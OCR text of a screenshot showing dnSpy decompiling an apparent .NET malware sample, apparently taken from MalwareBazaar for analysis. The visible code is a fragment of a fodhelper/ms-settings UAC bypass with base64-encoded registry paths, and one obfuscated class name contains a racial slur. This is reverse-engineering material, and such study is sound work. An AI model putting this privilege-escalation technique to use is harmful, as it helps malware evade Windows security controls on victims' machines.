 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
sdffdddddo
SQLite @0200003A
SQLiteHandler @020000
SqlReader @02000042
VippppytttRRb @020000
WinApi @02000044
SimpleJSON
TovarishIDITeNahr
BymerangfeterF @02000
CIRCONIUMoop @0200
clanSAPlano @0200006E
Config @02000080
Divudavi @02000056
eleweoywieoLERRRKAlep
ErevanSault @02000063
Glandioysss @0200006D
glowtropih @02000064
Herovoche @02000069
heyniggapidr @0200006
Jiganlenonee @0200005
LaPgreenSEEEEERAUSAt
LeruaPigteen @0200007
Nikolanikola @0200006A
OUROHGJFLSHJDHFHLD
Panthersd @0200006F
PobeditRussNarod @020
prAVITMIROMKREMINAL
proBLUNNNGEWReerewv
proselnemnogow @0200
ptON @02000073
respecttebe @0200006C
sdffdddddo @02000079
Sillaumma @0200006E
sterlipamat @02000057
XFFGRO_MTt @0200007
XtreamLoff @02000053
XXXyttt_ewyi @0200007
Ylioperrr @02000059
Ytelechka @0200007A
zloUYYfon @02000082
TovarishIDITeNahr.App.Nann
TovarishIDITeNahr.ladapiorab
TovarishIDITeNahr.Properties
Resources @02000084
("U29mdHdhcmVcQ2xhc3Nlc1xtcy1zZXR0aW5nc1xTaGVsbFxPcGVuXGNvbW1hbmQ="), true);
73 registryKey3.SetValue("DelegateExecute", "");
74 registryKey3.SetValue("", ngroks);
75 registryKey3.Close();
76 new Process
77 {
78 StartInfo =
79 {
80 WindowStyle = ProcessWindowStyle.Hidden,
81 FileName = sdffdddddo.hetygruff("QzpcXHdpbmRvd3NcXHN5c3RlbTMyXFxmb2RoZWxwZXIuZXhl")
82 }
83 }.Start();
84 Thread.Sleep(3000);
85 registryKey2.DeleteSubKeyTree("ms-settings");
86 }
87 catch (Exception)
88 {
89 }
90 }
91
92 // Token: 0x0600029C RID: 668 RVA: 0x00011174 File Offset: 0x0000F374
93 public static void FReef()
94 {
95 try
96 {
97 RegistryKey registryKey = Registry.LocalMachine.OpenSubKey(sdffdddddo.hetygruff
("U09GVFdBUkVcTWljcm9zb2Z0XFdpbmRvd3NcQ3VycmVudFZlcnNpb25cUG9saWNpZXNcU3lzdGVt"));
140 %
Locals
Name Value Type
Analyzer Locals
MalwareBazaar | Bro...
C:\Users\admin\De...
C:\Users\admin\Do...
dnSpy v6.1.8 (64-bi...
6:18 PM
5/22/2023